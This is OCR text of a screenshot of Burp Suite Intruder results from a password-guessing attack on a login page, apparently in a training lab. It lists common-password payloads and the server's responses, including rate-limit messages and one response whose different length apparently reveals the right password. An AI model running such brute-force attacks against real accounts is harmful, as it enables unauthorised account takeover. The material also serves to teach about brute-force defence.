 Attack Save Columns 37. Intruder attack of https://ac
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning>
25 654321 200 2898
0 200 2976 Invalid username or pas...
5 123456789 200 2976 Invalid username or pas...
15 monkey 200 2976 Invalid username or pas...
20 qwertyuiop 200 2976 Invalid username or pas...
23 1234567890 200 2976 Invalid username or pas...
24 michael 200 2976 Invalid username or pas...
1 123456 200 3028 You have made too man...
2 password 200 3028 You have made too man...
3 12345678 200 3028 You have made too man...
4 qwerty 200 3028 You have made too man...
6 12345 200 3028 You have made too man...
7 1234 200 3028 You have made too man...
8 111111 200 3028 You have made too man...
9 1234567 200 3028 You have made too man...
10 dragon 200 3028 You have made too man...
11 123123 200 3028 You have made too man...
12 baseball 200 3028 You have made too man...
13 abc123 200 3028 You have made too man...
14 football 200 3028 You have made too man...
16 letmein 200 3028 You have made too man...
17 shadow 200 3028 You have made too man...
18 master 200 3028 You have made too man...
19 666666 200 3028 You have made too man...